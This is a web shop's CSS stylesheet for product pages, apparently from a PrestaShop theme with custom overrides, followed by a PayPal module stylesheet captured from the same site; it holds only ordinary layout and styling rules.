        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/paypal/views/css/paypal.css?1.0.9.3
body_size: 2541
content:
#paypal-column-block p{text-align:center}
.paypal-bold{font-weight:700}
.paypal-clear{clear:both}
#paypal-wrapper .half{width:44%}
#paypal-wrapper{font-size:1.1em;position:relative}
#paypal-wrapper ul li{text-align:left}
#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}
#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}
.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}
.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}
#paypal-wrapper .inline{display:inline;margin-right:5px}
#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}
#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}
#paypal-wrapper .box ul.tick li{background:url(../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}
span.paypal-section{background:url(../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}
.paypal-disabled span.paypal-section{background:url(../img/sprites.png) 0 24px}
#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}
#paypal-slogan .light{color:#369}
#paypal-slogan .dark{color:#036}
#paypal-call-button{margin:-6px 0 0;padding:0}
#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}
#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}
#paypal-get-identification{display:block;min-width:378px;text-align:center}
